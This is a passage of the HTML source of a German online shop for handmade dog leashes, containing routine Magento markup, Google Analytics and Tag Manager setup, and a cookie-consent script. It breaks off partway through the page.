

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pfote-und-huf.com/index.php?route=product/product&path=61_96&product_id=524
body_size: 40914
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fstatic\u002Fversion1768881722\u002Ffrontend\u002Fpfote\u002Fluma\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Pfote und Huf - Made in Germany - Waiblingen - Manufaktur Hundeartikel - PuH - Hundeleinen"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Pfote und Huf - Made in Germany - Waiblingen - Manufaktur Hundeartikel - PuH - Hundeleinen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/Plumrocket_CookieConsent/css/cookie-consent.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/css/pfote.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.pfote-und-huf.com/media/favicon/stores/1/PfoteUndHuf_Logo.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.pfote-und-huf.com/media/favicon/stores/1/PfoteUndHuf_Logo.jpg" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.pfote-und-huf.com/media/styles.css" />        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"6020824175"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.pfote-und-huf.com/static/version1768881722/frontend/pfote/luma/de_DE/images/loader-2.gif"}}'
        class="pl-thm-pfote pl-thm-pfote-luma cms-home cms-index-index page-layout-1column" id="html-body">
        

<script>
    var prCookieService = {
        defaultAttributes: {path: '/'},
        converter: {
            write: function (value) {
                return encodeURIComponent(value);
            },

            read: function (value) {
                return decodeURIComponent(value)
            }
        },
        decode: function(string)
        {
            return string.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
        },
        set: function (key, value, attributes)
        {
            if (typeof document === 'undefined') {
                return;
            }

            attributes = Object.assign(this.defaultAttributes, attributes);

            if (typeof attributes.expires === 'number') {
                attributes.expires = new Date(new Date() * 1 + attributes.expires * 864e+5);
            }

            attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';

            try {
                var result = JSON.stringify(value);
                if (/^[\{\[]/.test(result)) {
                    value = result;
                }
            } catch (e) {}

            value = this.converter.write(value);

            key = this.converter.write(String(key))
                .replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
                .replace(/[\(\)]/g, escape);

            var stringifiedAttributes = '';
            for (var attributeName in attributes) {
                if (!attributes[attributeName]) {
                    continue;
                }
                stringifiedAttributes += '; ' + attributeName;
                if (attributes[attributeName] === true) {
                    continue;
                }

                // Considers RFC 6265 section 5.2:
                // ...
                // 3.  If the remaining unparsed-attributes contains a %x3B (";")
                //     character:
                // Consume the characters of the unparsed-attributes up to,
                // not including, the first %x3B (";") character.
                // ...
                stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
            }

            return (document.cookie = key + '=' + value + stringifiedAttributes);
        },

        remove: function (key, attributes) {
            this.set(key, '', {...attributes, ...{
                expires: -1
            }});
        },

        get: function (key, json = false)
        {
            if (typeof document === 'undefined') {
                return;
            }

            var jar = {};
            var cookies = document.cookie ? document.cookie.split('; ') : [];
            var i = 0;
            for (; i < cookies.length; i++) {
                var parts = cookies[i].split('=');
                var cookie = parts.slice(1).join('=');
                if (!json && cookie.charAt(0) === '"') {
                    cookie = cookie.slice(1, -1);
                }

                try {
                    var name = this.converter.write(parts[0]);
                    cookie = this.converter.read(cookie);

                    if (json) {
                        try {
                            cookie = JSON.parse(cookie);
                        } catch (e) {}
                    }

                    jar[name] = cookie;

                    if (key === name) {
                        break;
                    }
                } catch (e) {}
            }

            return key ? jar[key] : jar;
        }
    }

    if (typeof define === 'function') {
        define('prCookieService', function () {return prCookieService});
    }
</script>

<script>
var prCookieConsentApi = {
    CUSTOMER_CONSENT: 'pr-cookie-consent',
    SYSTEM_COOKIES: [
        'PHPSESSID',
        this.CUSTOMER_CONSENT,
        'user_allowed_save_cookie',
    ],
    config: {},
    whitelist: {},
    isConfigured: false,
    /**
     * Contains callbacks that run after all configuration come
     *
     * @type {function[]}
     */
    configuredCallbacks: [],
    initCookieBlocking: function () {
        var cookieDesc = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie')
            || Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
        if (cookieDesc && cookieDesc.configurable) {
            var api = this;
            Object.defineProperty(document, 'cookie', {
                get: function () {
                    return cookieDesc.get.call(document);
                },
                set: function (cookie) {
                    let cookieName = cookie.substring(0, cookie.indexOf('=')).trim();
                    if (! api.isAllowed(cookieName)) {
                        api.logger.warn('CookieConsent: blocked cookie "' + cookieName + '"');
                        return;
                    }
                    cookieDesc.set.call(document, cookie);
                }
            });
        }
    },
    getCookieValue: function (name) {
        var values = document.cookie.match('(^|;)\\s*' + name + '\\s*=\\s*([^;]+)');
        return values ? decodeURIComponent(values.pop()) : '';
    },
    configure: function (configJson) {
        this.logger.init();
        this.userScript.init();
        try {
            this.config = JSON.parse(configJson);
            if (this.config.canManageCookie === null) {
                console.error('CookieConsent: restriction config is invalid');
            }
            this.isConfigured = true;

            this.configuredCallbacks.forEach(function (callback) {
                callback();
            }.bind(this));

            this.clearRejectedCookie();
        } catch (e) {
            console.error('CookieConsent: error has happened during parse JSON');
            return false;
        }
    },
    /**
     * @param {function} callback
     * @returns {prCookieConsentApi}
     */
    addConfiguredCallback: function (callback) {
        this.configuredCallbacks.push(callback);
        return this;
    },
        isAllowedCategory: function (categoryKey) {
        if (! this.config.canManageCookie) {
            return true;
        }
        if (this.isEssentialCategory(categoryKey)) {
            return true;
        }
        if (this.isOptIn()) {
            if (this.isAllCategoriesAllowed()) {
                return true;
            }
            return this.consent.get().includes(categoryKey);
        }
        return this.config.canUseCookieBeforeOptIn;
    },
    getDomain: function (cookieName) {
        return this.config.cookies[cookieName] ? this.config.cookies[cookieName].domain : null;
    },
        isAllowed: function (cookieName) {
        if (this.isSystemCookie(cookieName)) {
            return true;
        }
        if (! this.config.canManageCookie) {
            return true;
        }
        if (this.whitelist[cookieName]) {
            return true;
        }
        cookieName = this.getTrueCookieName(cookieName);
        if (! this.isOptIn()) {
            if (this.config.canUseCookieBeforeOptIn) {
                return true;
            }
            if (this.isKnownCookie(cookieName)) {
                return this.isInEssentialCategory(cookieName);
            }
            return false;
        }
        if (! this.isKnownCookie(cookieName)) {
            return ! this.config.canBlockUnknownCookie;
        }
        return this.isInAllowedCategory(cookieName);
    },
    isAllCategoriesAllowed: function () {
        if (null === this.cache.get('allowAllCategories')) {
            var customerConsent = this.consent.get();
            if (customerConsent && customerConsent.includes('all') ) {
                this.cache.set('allowAllCategories', true);
            } else {
                var allowedWebsites = this.websiteRestriction.getAllowed();
                this.cache.set('allowAllCategories', allowedWebsites[this.config.mage.website] === 1);
            }
        }
        return this.cache.get('allowAllCategories');
    },
    isEssentialCategory: function (categoryKey) {
        return this.config.essentialCategoryKeys.includes(categoryKey);
    },
    isInEssentialCategory: function (cookieName) {
        return this.isEssentialCategory(this.getCookieCategory(cookieName));
    },
    isInAllowedCategory: function (cookieName) {
        return this.isAllowedCategory(this.getCookieCategory(cookieName));
    },
    getCookieCategory: function (cookieName) {
        return this.config.cookieToCategoryMapping[cookieName];
    },
    isOptIn: function () {
        var allowedWithDefaultCookie = this.websiteRestriction.getAllowed()[this.config.mage.website] === 1;
        return Boolean(this.consent.get()) || allowedWithDefaultCookie;
    },
    isSystemCookie: function (cookieName) {
        return this.SYSTEM_COOKIES.includes(cookieName);
    },
    isKnownCookie: function (cookieName) {
        return this.config.cookieToCategoryMapping.hasOwnProperty(cookieName);
    },
    getTrueCookieName: function (cookieName) {
        var keys = Object.keys(this.config.dynamicNamesPatterns), key;
        for (var i = 0, length = keys.length; i < length; i++) {
            key = keys[i];
            if (new RegExp(this.config.dynamicNamesPatterns[key]).test(cookieName)) {
                return key;
            }
        }
        return cookieName;
    },
    clearRejectedCookie: function () {
        let cookies = prCookieService.get();
        Object.keys(cookies).forEach(function(cookieName) {
            if (this.isAllowed(cookieName)) {
                return;
            }

            var encodedCookieName = cookieName = encodeURIComponent(String(cookieName))
                .replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
                .replace(/[\(\)]/g, escape);

            this.whitelist[encodedCookieName] = true;
            if (this.getDomain(cookieName)) {
                prCookieService.remove(cookieName, {domain: this.getDomain(cookieName)});
            } else {
                prCookieService.remove(cookieName);
                if (this.config.cookie.parentDomain) {
                    prCookieService.remove(cookieName, {domain: this.config.cookie.parentDomain});
                }
            }
            this.logger.warn('CookieConsent: remove cookie "' + cookieName + '"');
            if (typeof prCookieService.get(cookieName) !== 'undefined') {
                this.logger.error('CookieConsent: fail to remove cookie "' + cookieName + '"');
            }
            this.whitelist[encodedCookieName] = false;
        }.bind(this));
    }
};

prCookieConsentApi.userScript = {
    /**
     * List of callbacks and categories they depend on.
     */
    pendingScripts: [],
    /**
     * Run script after model is configured or after user provided consent.
     */
    init: function () {
        prCookieConsentApi.addConfiguredCallback(this.executePendingScripts.bind(this));
        prCookieConsentApi.consent.addCallback(this.executePendingScripts.bind(this));
    },
    /**
     * Run or delay script.
     *
     * @param {function} callback
     * @param {string}   categoryKey
     */
    execute: function (callback, categoryKey) {
        if (prCookieConsentApi.isConfigured && prCookieConsentApi.isAllowedCategory(categoryKey)) {
            callback();
            return;
        }

        this.pendingScripts.push({callback: callback, categoryKey: categoryKey, executed: false});
    },
    /**
     * Run pending scripts.
     */
    executePendingScripts: function () {
        this.pendingScripts.forEach(function (script) {
            if (false === script.executed && prCookieConsentApi.isAllowedCategory(script.categoryKey)) {
                script.callback();
                script.executed = true;
            }
        }.bind(this));
    },
};

prCookieConsentApi.websiteRestriction = {
    getAllowed: function () {
        var allowedWebsites = prCookieConsentApi.getCookieValue(prCookieConsentApi.config.mage.cookieName);
        return allowedWebsites ? JSON.parse(allowedWebsites) : {};
    },
    allowCurrent: function () {
        return this.set(prCookieConsentApi.config.mage.website, true);
    },
    disallowCurrent: function () {
        return this.set(prCookieConsentApi.config.mage.website, false);
    },
    /**
     * @param {number} website
     * @param {boolean} flag
     * @return {CookieRestriction.websiteRestriction}
     */
    set: function (website, flag) {
        var allowedWebsites = this.getAllowed();

        if (flag) {
            allowedWebsites[website] = 1;
        } else {
            delete allowedWebsites[website];
        }

        prCookieService.set(prCookieConsentApi.config.mage.cookieName, allowedWebsites, {
            path: prCookieConsentApi.config.cookie.path,
            expires: prCookieConsentApi.config.mage.lifetime ? Math.ceil(prCookieConsentApi.config.mage.lifetime / 86400) : 0
        });

        return this;
    }
};

prCookieConsentApi.cache = {
    cacheData: {allowAllCategories: null},
    get: function (key) {
        return this.cacheData[key];
    },
    set: function (key, value) {
        this.cacheData[key] = value;
    },
    reset: function () {
        this.cacheData = {allowAllCategories: null};
    }
};

prCookieConsentApi.logger = {
    level: 0, /* disabled */
        init: function () {
        if (window.location.hash === '#pr-enable-cookie-log') {
            this.level = 1; /* only warnings and errors */
        }
        if (window.location.hash === '#pr-enable-cookie-log-all') {
            this.level = 2; /* all logs */
        }
    },
    log: function () {
        this.level > 1 && console.log.apply(console, arguments);
    },
    warn: function () {
        this.level > 0 && console.warn.apply(console, arguments);
    },
    error: function () {
        this.level > 0 && console.error.apply(console, arguments);
    }
};

prCookieConsentApi.consent = {
    /**
     * Contains callbacks that run after user consent.
     *
     * @type {function[]}
     */
    callbacks: [],
    allowAllCategories: function () {
        prCookieConsentApi.cache.reset();
        prCookieConsentApi.consent.set(['all']);
        return this;
    },
    declineAll: function () {
        prCookieConsentApi.cache.reset();
        prCookieConsentApi.consent.set([]);
        return this;
    },
    set: function (allowedCategories) {
        prCookieService.set(prCookieConsentApi.CUSTOMER_CONSENT, JSON.stringify(allowedCategories), {
            expires: prCookieConsentApi.config.consent.expiry,
            path: prCookieConsentApi.config.cookie.path,
            domain: prCookieConsentApi.config.cookie.domain
        });

        if (allowedCategories.includes('all')) {
            prCookieConsentApi.websiteRestriction.allowCurrent();
        } else {
            prCookieConsentApi.websiteRestriction.disallowCurrent();
        }
        prCookieConsentApi.cache.reset();

        var isAccepting = allowedCategories.length;

        this.callbacks.forEach(function (callback) {
            callback(allowedCategories)
        });

        fetch(prCookieConsentApi.config.consent.logUrl, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-Requested-With': 'XMLHttpRequest'
            },
            body: JSON.stringify({acceptedKeys: allowedCategories})
        })
            .then(this.pageReloadAfterAction.bind(this, isAccepting));
    },
    /**
     * Reload page by configuration and action
     *
     * @param isAccepting
     */
    pageReloadAfterAction: function (isAccepting) {
        if (isAccepting && prCookieConsentApi.config.consent.reloadAfterAccept) {
            window.location.reload();
        }

        if (! isAccepting && prCookieConsentApi.config.consent.reloadAfterDecline) {
            window.location.reload();
        }
    },
    get: function () {
        var consent = prCookieConsentApi.getCookieValue(prCookieConsentApi.CUSTOMER_CONSENT);
        return consent ? JSON.parse(consent) : false;
    },
    addCallback: function (callback) {
        this.callbacks.push(callback);
        return this;
    },
};

prCookieConsentApi.configure('\u007B\u0022canManageCookie\u0022\u003Atrue,\u0022canUseCookieBeforeOptIn\u0022\u003Afalse,\u0022canBlockUnknownCookie\u0022\u003Afalse,\u0022consent\u0022\u003A\u007B\u0022isLoggedIn\u0022\u003Afalse,\u0022logUrl\u0022\u003A\u0022https\u003A\u005C\u002F\u005C\u002Fwww.pfote\u002Dund\u002Dhuf.com\u005C\u002Fpr\u002Dcookie\u002Dconsent\u005C\u002Fconsent_guest\u005C\u002Fupdate\u005C\u002F\u0022,\u0022reloadAfterAccept\u0022\u003Atrue,\u0022reloadAfterDecline\u0022\u003Afalse,\u0022expiry\u0022\u003A365\u007D,\u0022cookie\u0022\u003A\u007B\u0022path\u0022\u003A\u0022\u005C\u002F\u0022,\u0022domain\u0022\u003A\u0022www.pfote\u002Dund\u002Dhuf.com\u0022,\u0022parentDomain\u0022\u003A\u0022.pfote\u002Dund\u002Dhuf.com\u0022\u007D,\u0022cookies\u0022\u003A\u007B\u0022pr\u002Dcookie\u002Dnotice\u002Dstatus\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022user_allowed_save_cookie\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022guest\u002Dview\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022login_redirect\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dmessages\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022section_data_ids\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022store\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022amz_auth_err\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022amz_auth_logout\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dcache\u002Dsessid\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dcache\u002Dstorage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022stf\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_viewed_product\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_viewed_product_previous\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dtranslation\u002Dstorage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dtranslation\u002Dfile\u002Dversion\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022product_data_storage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_compared_product\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022recently_compared_product_previous\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dcache\u002Dstorage\u002Dsection\u002Dinvalidation\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_ga\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_gid\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_gat\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022_dc_gtm_\u002A\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022pr\u002Dcookie\u002Dconsent\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022pr\u002Dcookie\u002Dconsent\u002Did\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022form_key\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022X\u002DMagento\u002DVary\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022private_content_version\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022persistent_shopping_cart\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022add_to_cart\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022mage\u002Dbanners\u002Dcache\u002Dstorage\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D,\u0022remove_from_cart\u0022\u003A\u007B\u0022domain\u0022\u003A\u0022\u0022\u007D\u007D,\u0022mage\u0022\u003A\u007B\u0022website\u0022\u003A1,\u0022cookieName\u0022\u003A\u0022user_allowed_save_cookie\u0022,\u0022lifetime\u0022\u003A31536000\u007D,\u0022cookieToCategoryMapping\u0022\u003A\u007B\u0022pr\u002Dcookie\u002Dnotice\u002Dstatus\u0022\u003A\u0022necessary\u0022,\u0022user_allowed_save_cookie\u0022\u003A\u0022necessary\u0022,\u0022guest\u002Dview\u0022\u003A\u0022necessary\u0022,\u0022login_redirect\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dmessages\u0022\u003A\u0022necessary\u0022,\u0022section_data_ids\u0022\u003A\u0022necessary\u0022,\u0022store\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_err\u0022\u003A\u0022necessary\u0022,\u0022amz_auth_logout\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dsessid\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022stf\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product\u0022\u003A\u0022necessary\u0022,\u0022recently_viewed_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dtranslation\u002Dfile\u002Dversion\u0022\u003A\u0022necessary\u0022,\u0022product_data_storage\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product\u0022\u003A\u0022necessary\u0022,\u0022recently_compared_product_previous\u0022\u003A\u0022necessary\u0022,\u0022mage\u002Dcache\u002Dstorage\u002Dsection\u002Dinvalidation\u0022\u003A\u0022necessary\u0022,\u0022_ga\u0022\u003A\u0022statistics\u0022,\u0022_gid\u0022\u003A\u0022statistics\u0022,\u0022_gat\u0022\u003A\u0022statistics\u0022,\u0022_dc_gtm_\u002A\u0022\u003A\u0022statistics\u0022,\u0022pr\u002Dcookie\u002Dconsent\u0022\u003A\u0022necessary\u0022,\u0022pr\u002Dcookie\u002Dconsent\u002Did\u0022\u003A\u0022necessary\u0022,\u0022form_key\u0022\u003A\u0022necessary\u0022,\u0022X\u002DMagento\u002DVary\u0022\u003A\u0022necessary\u0022,\u0022private_content_version\u0022\u003A\u0022necessary\u0022,\u0022persistent_shopping_cart\u0022\u003A\u0022necessary\u0022,\u0022add_to_cart\u0022\u003A\u0022statistics\u0022,\u0022mage\u002Dbanners\u002Dcache\u002Dstorage\u0022\u003A\u0022necessary\u0022,\u0022remove_from_cart\u0022\u003A\u0022statistics\u0022\u007D,\u0022essentialCategoryKeys\u0022\u003A\u005B\u0022necessary\u0022\u005D,\u0022dynamicNamesPatterns\u0022\u003A\u007B\u0022_dc_gtm_\u002A\u0022\u003A\u0022_dc_gtm_.\u002A\u0022\u007D\u007D');
prCookieConsentApi.initCookieBlocking();

if (typeof define === 'function') {
    define('prCookieConsentApi', function () {
        return prCookieConsentApi;
    });
}
</script>

<!-- Google Tag Manager -->
<script>
(function (config, prCookieConsentApi) {
    function runGtm(config)
    {
        (function (w,d,s,l,i) {
            w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer',config.containerId);
    }

    if (! config.consentMode) {
        if (prCookieConsentApi.isAllowedCategory(config.categoryKey)) {
            runGtm(config)
        }
        return;
    }

    if (config.consentMode) {
        window.dataLayer = window.dataLayer || [];
        function gtag()
        {
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', config.defaultConsentTypes);

        for (const [key, categoryKey] of Object.entries(config.consentTypesCategories)) {
            if (prCookieConsentApi.isAllowedCategory(categoryKey)) {
                gtag('consent', 'update', {[key]: 'granted'});
            }
        }
        runGtm(config);
    }
})(JSON.parse('{"categoryKey":"marketing","containerId":"GTM-XHSX81E1KS","consentMode":1,"defaultConsentTypes":{"ad_storage":"granted","analytics_storage":"granted","functionality_storage":"granted","personalization_storage":"granted","security_storage":"granted","ad_user_data":"granted","ad_personalization":"granted"},"consentTypesCategories":{"ad_storage":"marketing","analytics_storage":"statistics","functionality_storage":"necessary","personalization_storage":"preferences","security_storage":"necessary","ad_user_data":"marketing","ad_personalization":"marketing"}}'), prCookieConsentApi);
</script>
<!-- End Google Tag Manager -->




<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
